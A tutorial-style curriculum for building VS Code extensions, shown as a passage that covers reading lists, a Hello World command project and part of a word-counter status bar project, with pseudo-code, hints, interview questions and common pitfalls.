| LSP Fundamentals | “Language Implementation Patterns” by Terence Parr • Chapter 9: Building High-Level Interpreters • Chapter 10: Building Bytecode Interpreters |
Official LSP Specification Language Server Extension Guide |
| JSON-RPC Protocol | “Distributed Systems” by Maarten van Steen & Andrew S. Tanenbaum • Chapter 4: Communication (RPC section) |
JSON-RPC 2.0 Specification LSP Base Protocol |
| Document Synchronization | “Distributed Systems” by van Steen & Tanenbaum • Chapter 7: Consistency and Replication |
Text Document Synchronization |
| Building an LSP Server | “Language Implementation Patterns” by Terence Parr • All chapters, practical application |
Building an LSP from Zero vscode-languageserver-node |
Debug Adapter Protocol (DAP)
| Concept | Book & Chapter | Additional Resources |
|---|---|---|
| Debugger Architecture | “The Art of Debugging with GDB, DDD, and Eclipse” by Norman Matloff & Peter Jay Salzman • Chapter 1: What’s a Debugger? • Chapter 2: Debugging Under Unix |
DAP Specification Debugger Extension Guide |
| Breakpoint Implementation | “Engineering a Compiler” by Cooper & Torczon • Chapter 5: Intermediate Representations |
DAP Breakpoints Mock Debug Sample |
| Runtime Introspection | “The Art of Debugging” by Matloff & Salzman • Chapter 3: Inspecting and Setting Variables |
DAP Scopes and Variables |
| Process Control | “Operating Systems: Three Easy Pieces” by Remzi H. Arpaci-Dusseau • Chapter 14: Memory API • Chapter 26: Concurrency (debugging concurrent programs) |
Node.js Debugger Chrome DevTools Protocol |
Webviews & Advanced UI
| Concept | Book & Chapter | Additional Resources |
|---|---|---|
| Webview Architecture | “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson • Chapter 9: Webviews and Custom UI |
Webview API Guide Webview UI Toolkit |
| Content Security Policy | “Web Application Security” by Andrew Hoffman • Chapter 7: Content Security Policy |
MDN: CSP VS Code Webview Security |
| Message Passing & IPC | “Distributed Systems” by van Steen & Tanenbaum • Chapter 4: Communication |
Webview Message Passing |
| React/Svelte in Webviews | “Learning React” by Alex Banks & Eve Porcello • Chapter 5: React with JSX • Chapter 6: State Management |
Webview React Sample Webview Svelte Sample |
Testing, Performance & Remote Development
| Concept | Book & Chapter | Additional Resources |
|---|---|---|
| Extension Testing | “Test Driven Development: By Example” by Kent Beck • Part I: The Money Example (testing patterns) • Part III: Patterns for Test-Driven Development |
Testing Extensions Guide @vscode/test-cli |
| CI/CD Pipelines | “Continuous Delivery” by Jez Humble & David Farley • Chapter 5: Anatomy of the Deployment Pipeline |
Extension CI Guide GitHub Actions for Extensions |
| Performance Optimization | “High Performance Browser Networking” by Ilya Grigorik • Chapter 10: Primer on Web Performance |
Extension Performance Best Practices Bundle Optimization |
| Remote Development Architecture | “Distributed Systems” by van Steen & Tanenbaum • Chapter 3: Processes (client-server models) |
Remote Development Guide Virtual Workspaces |
Compiler & Language Theory (For Capstone)
| Concept | Book & Chapter | Additional Resources |
|---|---|---|
| Complete Compiler Pipeline | “Engineering a Compiler” by Cooper & Torczon • Entire book (comprehensive compiler construction) |
Crafting Interpreters (free online book) |
| Language Design | “Programming Language Pragmatics” by Michael L. Scott • Chapter 1: Introduction • Chapter 2: Programming Language Syntax |
ANTLR 4 Reference |
| Type Systems | “Types and Programming Languages” by Benjamin C. Pierce • Chapter 8: Typed Arithmetic Expressions • Chapter 9: Simply Typed Lambda-Calculus |
Type Systems in LSP |
| AST & Symbol Tables | “Language Implementation Patterns” by Terence Parr • Chapter 4: Building Intermediate Form Trees • Chapter 6: Tracking and Identifying Program Symbols |
Tree-sitter Documentation Roslyn (C# compiler) Architecture |
Supplementary Reading
| Topic | Book & Chapter | When to Read |
|---|---|---|
| Node.js Fundamentals | “Node.js Design Patterns” by Mario Casciaro & Luciano Mammino • Chapter 1: The Node.js Platform • Chapter 2: The Module System |
Before starting projects (extensions are Node.js apps) |
| TypeScript Deep Dive | “Programming TypeScript” by Boris Cherny • Chapter 3: All About Types • Chapter 6: Advanced Types |
Projects 1-3 (to write type-safe extensions) |
| Async Programming | “JavaScript: The Definitive Guide” by David Flanagan • Chapter 13: Asynchronous JavaScript |
Project 4 onwards (most APIs are async) |
| Event-Driven Architecture | “Node.js Design Patterns” by Casciaro & Mammino • Chapter 4: Asynchronous Control Flow Patterns with Callbacks • Chapter 5: Asynchronous Control Flow Patterns with Promises and Async/Await |
Projects 2-4 (extensions are event-driven) |
Project-Based Learning Path
The following projects are ordered to progressively build your understanding, starting from simple command-based extensions to complex language servers and debugging integrations.
Project 1: “Hello World Command” — Extension Fundamentals
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 1: Pure Corporate Snoozefest |
| Business Potential | 1. The “Resume Gold” |
| Difficulty | Level 1: Beginner |
| Knowledge Area | Extension Architecture / Commands |
| Software or Tool | VSCode Extension API |
| Main Book | “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson |
What you’ll build
A simple extension that registers a command, displays a notification, and writes to the output channel.
Why it teaches VSCode Extensions
This is your foundation. You’ll understand the extension lifecycle (activate/deactivate), how commands are registered and invoked, and how the package.json manifest declares contribution points. Every VSCode extension builds on these fundamentals.
Core challenges you’ll face
- Setting up the development environment (Node.js, Yeoman generator, TypeScript) → maps to tooling setup
- Understanding
package.jsoncontribution points (commands, activationEvents) → maps to extension manifest - Registering commands programmatically (using
vscode.commands.registerCommand) → maps to Commands API - Managing disposables (pushing to
context.subscriptions) → maps to resource cleanup - Debugging with Extension Development Host (F5 workflow) → maps to development cycle
Key Concepts
- Extension Manifest Structure: Extension Anatomy - VS Code Docs
- Activation Events: Activation Events Reference - VS Code Docs
- Commands API: Commands API - VS Code Docs
- Disposables Pattern: Extension Anatomy - VS Code Docs
Difficulty: Beginner Time estimate: Weekend Prerequisites: Basic TypeScript/JavaScript, familiarity with VSCode as a user

Real world outcome
1. Open Command Palette (Cmd/Ctrl+Shift+P)
2. Type "Hello World"
3. See a notification appear: "Hello from your first extension!"
4. See a message written to the Output panel under "My Extension" channel
Implementation Hints
Start by running npx --package yo --package generator-code -- yo code to scaffold your project. Choose TypeScript. The generator creates a src/extension.ts with a basic activate function.
The flow is:
- User triggers command → VSCode checks
package.jsonfor activation events - If extension not activated,
activate()is called - Inside
activate(), you register command handlers withvscode.commands.registerCommand(commandId, callback) - Callback executes → show information message with
vscode.window.showInformationMessage() - Create output channel with
vscode.window.createOutputChannel()→ append lines to it
Pseudo code:
function activate(context):
    outputChannel = createOutputChannel("My Extension")

    disposable = registerCommand("myext.helloWorld", () => {
        showInformationMessage("Hello from your first extension!")
        outputChannel.appendLine("Command executed at: " + currentTime)
        outputChannel.show()
    })

    context.subscriptions.push(disposable, outputChannel)
Learning milestones
- Extension runs in Development Host → You understand the F5 debugging workflow
- Command appears in Command Palette → You understand contribution points
- Notification and output work → You understand the Window API basics
- Clean unload without errors → You understand disposables and lifecycle
Real World Outcome
Here’s exactly what you’ll see when your extension works:
Step 1: Opening the Extension Development Host
- Press F5 in your VSCode window with the extension project open
- A new VSCode window opens with the title “[Extension Development Host]” in the title bar
- This is a special instance of VSCode with your extension loaded
Step 2: Triggering Your Command
- In the Extension Development Host window, press Cmd+Shift+P (Mac) or Ctrl+Shift+P (Windows/Linux)
- The Command Palette appears at the top center of the screen
- Type “Hello World”
- You’ll see your command appear in the list as “Hello World” (or whatever you named it in package.json)
- The command will have your extension’s name shown next to it
Step 3: Seeing the Notification
- Click on your “Hello World” command or press Enter
- A blue information notification appears in the bottom right corner of the screen
- The message reads: “Hello from your first extension!”
- The notification has an X button to dismiss it
- It will auto-dismiss after a few seconds
Step 4: Viewing the Output Channel
- After triggering the command, look at the bottom panel (Terminal area)
- Click on the “OUTPUT” tab (next to “TERMINAL”, “PROBLEMS”, “DEBUG CONSOLE”)
- In the dropdown on the right that says “Tasks”, select “My Extension” (or your channel name)
- You’ll see a timestamped message: “Command executed at: [timestamp]”
- Each time you run the command, a new line appears
What Success Looks Like:
[Extension Development Host window]
├── Command Palette shows: "Hello World"
├── Blue notification: "Hello from your first extension!"
└── Output panel:
    My Extension
    ├── Command executed at: 2025-12-26 10:30:45
    ├── Command executed at: 2025-12-26 10:31:12
    └── Command executed at: 2025-12-26 10:31:18
Debugging View:
- In your original VSCode window (not Extension Development Host), the Debug Console shows logs
- You can set breakpoints in your extension.ts file
- When you trigger the command, execution pauses at your breakpoints
- You can inspect variables, step through code
Common Issues and What You’ll See:
- Extension doesn’t load: The Extension Development Host opens but your command doesn’t appear → Check package.json activationEvents
- Command appears grayed out: Command shows but can’t be triggered → Check command registration in activate()
- No notification: Command runs but nothing happens → Check showInformationMessage() call
- Output channel empty: Check createOutputChannel() and appendLine() calls
The Core Question You’re Answering
How does VSCode discover, load, and execute code from extensions?
This project answers the fundamental question that underlies all VSCode extension development. Specifically:
- How does VSCode know what commands your extension provides without loading any code?
- When should VSCode load your extension (lazy loading)?
- How does your code get called when a user triggers a command?
- How do you prevent memory leaks when your extension unloads?
Understanding this lifecycle is like understanding how a web server processes HTTP requests—it’s the foundation everything else builds on.
Concepts You Must Understand First
1. Node.js Modules and CommonJS/ES Modules
What it is: JavaScript module systems that allow code organization through imports/exports.
Why it matters: Your extension is a Node.js module. VSCode loads it using Node’s module system. Understanding exports, require/import, and module.exports is essential.
Questions to verify understanding:
- What’s the difference between
export function activate()andexport default function activate()? - How does
require('vscode')give you access to the VSCode API? - What happens when you import a module that throws an error during initialization?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 2: “The Module System”
2. TypeScript Basics (if using TypeScript)
What it is: A typed superset of JavaScript that compiles to JavaScript.
Why it matters: VSCode extension templates use TypeScript. You need to understand types, interfaces, and the compilation process (tsc).
Questions to verify understanding:
- What does
vscode.ExtensionContexttype tell you about the context parameter? - How do you find what properties are available on
vscode.window? - What’s the difference between
npm run compileand running your extension?
Book reference: “Programming TypeScript” by Boris Cherny, Chapter 3: “All About Types”
3. Event-Driven Programming
What it is: A programming paradigm where code execution is driven by events (user actions, system events).
Why it matters: VSCode extensions are fundamentally event-driven. Commands are events. Document changes are events. Your extension reacts to events.
Questions to verify understanding:
- What happens if activate() takes 10 seconds to complete?
- How does VSCode know when to call your command handler?
- What’s the difference between registering a command and executing it?
Book reference: “JavaScript: The Good Parts” by Douglas Crockford, Chapter 8: “Methods” (covers callback patterns)
4. Disposables and Resource Management
What it is: A pattern for managing resources that need cleanup (event subscriptions, timers, file handles).
Why it matters: Extensions must clean up after themselves. Every registered command, event listener, or created resource must be disposed to prevent memory leaks.
Questions to verify understanding:
- What happens if you don’t push your command to context.subscriptions?
- Why does registerCommand return a Disposable?
- When does VSCode call deactivate()?
Book reference: “Effective TypeScript” by Dan Vanderkam, Item 21: “Understand Type Widening” (covers resource management patterns)
5. JSON Schema and package.json
What it is: JSON Schema defines the structure of JSON files. package.json is your extension’s manifest.
Why it matters: package.json tells VSCode everything about your extension before loading any code: commands, activation events, dependencies.
Questions to verify understanding:
- What’s the difference between “dependencies” and “devDependencies”?
- What does “activationEvents”: [“onCommand:myext.helloWorld”] mean?
- How does VSCode validate your package.json?
Book reference: “Node.js 8 the Right Way” by Jim Wilson, Chapter 3: “Networking and Services” (covers package.json structure)
Questions to Guide Your Design
Before writing code, think through these implementation questions:
-
Command Naming: What should your command ID be? Should it be
extension.helloWorldormyPublisher.myExtension.helloWorld? What happens if two extensions use the same ID? -
Activation Timing: Should your extension activate on startup (
"*") or only when the command is first triggered ("onCommand:...")? What’s the tradeoff? -
Output Channel Naming: Should the output channel be created in
activate()or when the command is first called? What if the user never triggers the command? -
Error Handling: What should happen if
showInformationMessage()fails? Should you catch errors in your command handler? -
Multiple Invocations: What if the user triggers the command rapidly 10 times? Should you track invocation count? Should you debounce?
-
Deactivation: What resources need cleanup in
deactivate()? Is the output channel automatically disposed if it’s in subscriptions? -
User Feedback: Besides the notification, should you also log to the console? Should you show a progress indicator for long operations?
-
Testing: How would you verify your extension works without manually clicking? What would you test?
Thinking Exercise
Mental Model Building: Trace the Extension Lifecycle
Before coding, trace through this scenario on paper:
- Draw a timeline from “VSCode starts” to “Command executes”
- Mark these events:
- VSCode reads package.json
- User opens Command Palette
- User types “Hello”
- User selects your command
- activate() is called (if not already active)
- Command handler executes
- Notification appears
- For each event, write:
- Who initiates it? (VSCode, User, Your code)
- What information is passed? (Context, arguments, etc.)
- What state changes? (Extension loaded, command registered, etc.)
- Draw the object relationships: ``` ExtensionContext ├── subscriptions: Disposable[] ├── extensionPath: string └── globalState: Memento
Disposable (Command) └── dispose() function
OutputChannel ├── appendLine(message) ├── show() └── dispose()
5. Answer: If VSCode crashes immediately after showing the notification, was deactivate() called? What happens to the output channel?

**Expected insight**: You should realize that VSCode manages the extension lifecycle entirely. Your code is reactive—you register handlers, and VSCode calls them. You don't control *when* activate() runs, only *what* it does.

## The Interview Questions They'll Ask

### Junior Level
1. **Q**: What's the difference between package.json and tsconfig.json in a VSCode extension?
   **A**: package.json is the extension manifest that VSCode reads to understand your extension (commands, activation events, dependencies). tsconfig.json is TypeScript configuration for how your .ts files compile to .js. VSCode never reads tsconfig.json—it only runs your compiled JavaScript.

2. **Q**: What does the activate() function do?
   **A**: activate() is the entry point called by VSCode when your extension loads (based on activationEvents). It's where you register commands, subscribe to events, and initialize state. It receives an ExtensionContext parameter with useful properties like subscriptions for cleanup.

3. **Q**: Why do we push disposables to context.subscriptions?
   **A**: So VSCode can automatically dispose them when the extension deactivates. This prevents memory leaks by ensuring event listeners, commands, and other resources are cleaned up properly.

### Mid Level
4. **Q**: What's the difference between these activation events: `"*"`, `"onStartupFinished"`, and `"onCommand:myext.helloWorld"`?
   **A**: `"*"` activates immediately on VSCode startup (discouraged—slows startup). `"onStartupFinished"` activates after VSCode finishes starting up (better for performance). `"onCommand:..."` activates only when that command is first triggered (best for performance—lazy loading).

5. **Q**: Can activate() be async? What happens if it returns a Promise?
   **A**: Yes, activate() can return a Promise. VSCode waits for it to resolve before considering the extension activated. This is useful for async initialization (loading config files, starting servers). However, commands registered in activate() are available immediately—they don't wait for the Promise.

6. **Q**: How would you handle errors in your command handler?
   **A**: Wrap the handler in try-catch and use `vscode.window.showErrorMessage()` to display errors to the user. Also log to an output channel for debugging. Consider whether to rethrow errors or handle gracefully.

### Senior Level
7. **Q**: How does VSCode's extension host architecture affect extension development?
   **A**: Extensions run in a separate Node.js process (Extension Host) from the VSCode UI. This provides isolation—extension crashes don't crash VSCode. However, it means communication with VSCode APIs is asynchronous (IPC). Understanding this explains why some operations feel synchronous but are actually marshaled across processes.

8. **Q**: What's the relationship between package.json contributions and programmatic API calls?
   **A**: package.json provides *declarative* contributions (static metadata: commands, keybindings, menus). The VSCode UI reads this before loading your extension. Programmatic API calls in activate() provide *imperative* logic (dynamic behavior: command handlers, event reactions). You need both—package.json declares what exists, code defines what it does.

9. **Q**: How would you debug an extension that activates but whose command doesn't appear?
   **A**: Check: (1) package.json contributes.commands array includes the command, (2) command ID matches exactly between package.json and registerCommand(), (3) activationEvents includes the appropriate trigger, (4) no errors in Debug Console during activation, (5) extension appears in Extensions view as activated.

## Hints in Layers

**Hint 1: Getting Started**
Run the Yeoman generator: `npx --package yo --package generator-code -- yo code`
Choose "New Extension (TypeScript)", answer the prompts. This scaffolds everything: package.json, tsconfig.json, src/extension.ts, .vscode/launch.json.
Look at the generated code—it already has a working Hello World command.

**Hint 2: Understanding the Scaffold**
Open package.json and find the "contributes" section. This declares your command. Note the command ID.
Open src/extension.ts and find `vscode.commands.registerCommand()`. The ID must match package.json.
Look at "activationEvents"—it's set to activate on your command.

**Hint 3: Creating the Output Channel**
After the generator code, add:
```typescript
const outputChannel = vscode.window.createOutputChannel("My Extension");
In your command handler, add:
outputChannel.appendLine(`Command executed at: ${new Date().toLocaleString()}`);
outputChannel.show();
Remember to push outputChannel to context.subscriptions.
Hint 4: Running and Debugging Press F5 to launch the Extension Development Host. Set a breakpoint in your command handler. Trigger the command from Command Palette. Execution pauses at your breakpoint—inspect variables in the Debug sidebar.
Hint 5: Common Mistakes
- Command not appearing: Check package.json contributes.commands array
- Error “command not found”: Command ID mismatch between package.json and registerCommand()
- Extension not activating: Check activationEvents in package.json
- Memory leak warning: Forgot to push disposable to context.subscriptions
- TypeScript errors: Run
npm run compileto see compilation errors
Hint 6: Making It Your Own Change the notification message—make it show the current time. Add a second command that shows a warning message instead of info. Make the output channel show how many times the command has been invoked (use a counter variable). Add a configuration option in package.json to customize the message.
Hint 7: Testing Your Understanding Can you explain why this code is wrong?
export function activate(context: vscode.ExtensionContext) {
    vscode.commands.registerCommand('myext.helloWorld', () => {
        vscode.window.showInformationMessage('Hello!');
    });
}
Answer: The disposable returned by registerCommand() isn’t pushed to context.subscriptions, so it won’t be cleaned up on deactivation.
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| Extension Architecture | “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson | Chapter 10: “Creating Extensions” |
| TypeScript Fundamentals | “Programming TypeScript” by Boris Cherny | Chapter 1-3: “Introduction”, “TypeScript: A 10,000 Foot View”, “All About Types” |
| Node.js Module System | “Node.js Design Patterns” by Mario Casciaro | Chapter 2: “The Module System” |
| Event-Driven Patterns | “JavaScript: The Good Parts” by Douglas Crockford | Chapter 4: “Functions” (callback patterns) |
| Resource Management | “Effective TypeScript” by Dan Vanderkam | Item 21: “Understand Type Widening” (disposable pattern) |
| VSCode API Deep Dive | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 4: “Understanding the Extensibility Model” |
| Async Patterns | “Learning Node.js Development” by Andrew Mead | Chapter 5: “Asynchronous Programming” |
| Package.json Structure | “Node.js 8 the Right Way” by Jim Wilson | Chapter 3: “Networking and Services” |
Common Pitfalls & Debugging
Problem 1: “Command doesn’t appear in Command Palette”
- Why: Most commonly, there’s a mismatch between the command ID in package.json (
contributes.commands) and the ID passed toregisterCommand(), or the command wasn’t added to the contributes section at all. - Fix: Open package.json and verify the
contributes.commandsarray includes an entry with your command ID. Ensure it matches exactly (case-sensitive!) with the ID inregisterCommand('your.command.id', ...). - Quick test: Search package.json for your command ID—it should appear in both “contributes.commands” and “activationEvents” sections.
Problem 2: “Extension doesn’t activate when command is triggered”
- Why: The
activationEventsarray in package.json doesn’t include"onCommand:your.command.id", so VSCode doesn’t know when to load your extension. - Fix: Add
"onCommand:your.command.id"to theactivationEventsarray in package.json. Make sure the command ID matches exactly. - Debug: Check the “Extension Host” output channel in VSCode for activation errors. Press Cmd/Ctrl+Shift+P → “Developer: Show Logs” → “Extension Host”.
Problem 3: “Memory leak warnings when reloading extension”
- Why: You forgot to push disposables (commands, output channels, event listeners) to
context.subscriptions. VSCode can’t clean them up on deactivation. - Fix: Every call to
registerCommand(),createOutputChannel(), or event subscription must return a disposable. Push it tocontext.subscriptions:const disposable = vscode.commands.registerCommand(...); context.subscriptions.push(disposable); - Verification: Reload the extension window multiple times (Cmd/Ctrl+R). If no warnings appear in Debug Console, your cleanup is working.
Problem 4: “TypeScript compilation errors - ‘Cannot find name vscode’“
- Why: The @types/vscode package isn’t installed, or your tsconfig.json isn’t configured correctly.
- Fix: Run
npm install @types/vscode --save-devin your extension directory. Verify tsconfig.json includes"node_modules/@types"intypeRoots. - Tool: Run
npm run compileto see all TypeScript errors before debugging.
Problem 5: “Extension works in development but fails in published version”
- Why: You’re using paths relative to your development machine, or dependencies aren’t included in package.json
dependencies(they’re in devDependencies). - Fix: Use
context.extensionPathto build paths relative to your extension root. Move runtime dependencies from devDependencies to dependencies in package.json. - Production test: Run
vsce packageto create a .vsix file, then install it in a clean VSCode window to test the packaged version.
Problem 6: “Notification doesn’t appear when command runs”
- Why: Silent errors in your command handler (caught exceptions that aren’t logged), or the command is executing but
showInformationMessage()isn’t being called. - Debug: Add console.log() statements in your command handler. Check the Debug Console (not Output panel) in the original VSCode window for logs.
- Fix: Wrap your command handler in try-catch and log errors:
try {
  vscode.window.showInformationMessage('Hello!');
} catch (error) {
  console.error('Command failed:', error);
}
Project 2: “Word Counter” — Status Bar Extension
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 2: Practical but Forgettable |
| Business Potential | 2. The “Micro-SaaS / Pro Tool” |
| Difficulty | Level 1: Beginner |
| Knowledge Area | Status Bar / Document Events |
| Software or Tool | VSCode Extension API |
| Main Book | “Visual Studio Code Distilled” by Alessandro Del Sole |
What you’ll build
A status bar item that displays the word count of the current document, updating in real-time as you type.
Why it teaches VSCode Extensions
You’ll learn event-driven programming in VSCode—subscribing to document changes, editor switches, and selection changes. The status bar is a key UI extension point, and this project teaches you to respond reactively to user actions.
Core challenges you’ll face
- Creating and positioning status bar items (alignment, priority) → maps to Status Bar API
- Subscribing to document change events (
onDidChangeTextDocument) → maps to event subscriptions - Subscribing to editor change events (
onDidChangeActiveTextEditor) → maps to workspace events - Efficiently counting words (without blocking UI) → maps to performance considerations
- Handling edge cases (no active editor, binary files) → maps to defensive programming
Key Concepts
- Status Bar Items: Status Bar - UX Guidelines - VS Code Docs
- Document Events: Workspace API - onDidChangeTextDocument
- TextEditor API: TextEditor - VS Code API
Difficulty: Beginner Time estimate: Weekend Prerequisites: Project 1 completed, basic event-driven programming concepts
Real world outcome
1. Open any text file in VSCode
2. Look at the status bar (bottom right or left)
3. See "Words: 42" updating as you type
4. Switch files → count updates to reflect new file
5. Close all editors → status bar item hides gracefully
Implementation Hints
Status bar items have properties: text, tooltip, command, alignment (left/right), and priority (position order).
The flow:
- Create status bar item in
activate()withvscode.window.createStatusBarItem(alignment, priority) - Subscribe to
onDidChangeActiveTextEditor→ when editor changes, recalculate - Subscribe to
onDidChangeTextDocument→ when content changes, recalculate - Word counting: split document text by whitespace, filter empty strings, count
Pseudo code:
function activate(context):
    statusBarItem = createStatusBarItem(StatusBarAlignment.Right, 100)
    statusBarItem.command = "myext.showWordCount"  // clicking shows detail

    function updateWordCount():
        editor = getActiveTextEditor()
        if not editor:
            statusBarItem.hide()
            return

        text = editor.document.getText()
        wordCount = text.split(/\s+/).filter(word => word.length > 0).length
        statusBarItem.text = "Words: " + wordCount
        statusBarItem.show()

    context.subscriptions.push(
        statusBarItem,
        onDidChangeActiveTextEditor(() => updateWordCount()),
        onDidChangeTextDocument(() => updateWordCount())
    )

    updateWordCount()  // initial call
Learning milestones
- Status bar item appears → You understand createStatusBarItem
- Count updates on typing → You understand document change events
- Count updates on file switch → You understand editor change events
- No errors on edge cases → You handle null/undefined defensively
Real World Outcome
Here’s exactly what you’ll see when your extension works:
Step 1: Activating the Extension
- Open any text file in VSCode (create a new file or open an existing one)
- Your extension activates automatically (based on
"*"activation event or"onStartupFinished")
Step 2: Seeing the Status Bar Item
- Look at the bottom of the VSCode window—this is the status bar
- On the right side (or left, depending on your alignment choice), you’ll see: “Words: 0” (or actual word count)
- The status bar item appears between other items like “Ln 1, Col 1”, “Spaces: 4”, language indicator
Step 3: Real-Time Updates
- Type some words in your document: “Hello world this is a test”
- Watch the status bar update immediately to: “Words: 6”
- Delete words—the count decreases in real-time
- Paste a paragraph—the count jumps instantly
Step 4: Switching Files
- Open a second file (File > New File or Cmd+N / Ctrl+N)
- The word count updates to show “Words: 0” for the empty file
- Switch back to your first file (click the tab)
- The count updates to show the word count of that file
Step 5: No Active Editor
- Close all editor tabs (Cmd+W / Ctrl+W on each tab)
- The status bar item disappears (or shows empty/hidden)
- Open a file again—it reappears
Step 6: Optional: Click Interaction
- Click on the “Words: X” status bar item
- If you implemented a command, it shows more detailed stats (characters, lines, reading time)
- A notification or Quick Pick appears with detailed information
What Success Looks Like:
Status Bar (bottom of window):
[Branch: master] [Errors: 0] [Warnings: 0] ... [Words: 42] [Ln 5, Col 12] [UTF-8] [JavaScript]
                                                  ^^^^^^^^^^
                                            Your extension item
Common Issues and What You’ll See:
- Status bar item never appears: Check that you called
.show()on the status bar item - Count shows NaN or undefined: Check null handling when no editor is active
- Count doesn’t update: Verify event subscriptions are pushed to context.subscriptions
- Extension crashes on typing: Make sure document change handler checks if document belongs to active editor
- Count updates too slowly: Consider debouncing if counting large documents (10,000+ words)
The Core Question You’re Answering
How do extensions respond to user actions and editor state changes in real-time?
This project teaches the event-driven nature of VSCode extensions:
- How do you know when a document changes? (event subscriptions)
- How do you know when the user switches files? (editor change events)
- How do you update UI elements reactively? (status bar API)
- How do you avoid memory leaks with event listeners? (disposable pattern)
Understanding this pattern is essential because most useful extensions react to user actions—linters, formatters, Git extensions, language features all use these same event patterns.
Concepts You Must Understand First
1. Observer Pattern / Event Emitters
What it is: A design pattern where objects subscribe to events and receive notifications when those events occur.
Why it matters: VSCode’s entire event system is built on this pattern. onDidChangeTextDocument is an event emitter—you subscribe with a callback, and VSCode calls it when documents change.
Questions to verify understanding:
- What’s the difference between
vscode.workspace.onDidChangeTextDocumentanddocument.onDidChange(which doesn’t exist)? - Who calls your event handler function?
- What happens to your event listener when your extension deactivates?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 4: “Asynchronous Control Flow Patterns”
2. Document vs Editor vs Window
What it is: VSCode’s hierarchy of editing concepts.
- Document: The file content (text), exists even when not visible
- TextEditor: The view of a document, includes cursor position, selections, visible ranges
- Window: The VSCode window containing editors, panels, sidebars
Why it matters: Understanding what changes trigger which events. Document changes fire onDidChangeTextDocument. Editor switches fire onDidChangeActiveTextEditor.
Questions to verify understanding:
- Can you have multiple TextEditors for the same Document? (Yes—split views)
- If you change text in one split view, does it affect the other? (Yes—same document)
- Does closing an editor destroy the document? (Not necessarily—unsaved changes keep it alive)
Book reference: “Visual Studio Code Distilled” by Alessandro Del Sole, Chapter 3: “Working with Files and Folders”
3. Regular Expressions for Text Processing
What it is: Pattern matching language for string manipulation.
Why it matters: Word counting typically uses regex to split text: /\s+/ matches one or more whitespace characters. Understanding regex is essential for text processing extensions.
Questions to verify understanding:
- What does
/\s+/match? - How does
"hello world".split(/\s+/)differ from"hello world".split(" ")? - What does
.filter(word => word.length > 0)do and why is it needed?
Book reference: “JavaScript: The Definitive Guide” by David Flanagan, Chapter 11: “The JavaScript Standard Library” (section on RegExp)
4. Debouncing and Performance
What it is: Limiting how often a function executes, typically by delaying execution until activity stops.
Why it matters: onDidChangeTextDocument fires on every keystroke. For large documents, recounting 10,000 words on every letter is wasteful. Debouncing delays the count until typing pauses.
Questions to verify understanding:
- If you type “hello” quickly, how many times does your event handler fire with debouncing vs without?
- What’s the tradeoff between debounce delay (100ms vs 500ms vs 1000ms)?
- When should you NOT debounce? (small operations that should feel instant)
Book reference: “JavaScript: The Good Parts” by Douglas Crockford, Chapter 4: “Functions” (throttling/debouncing patterns)
5. Null Safety and Defensive Programming
What it is: Writing code that handles unexpected null/undefined values gracefully.
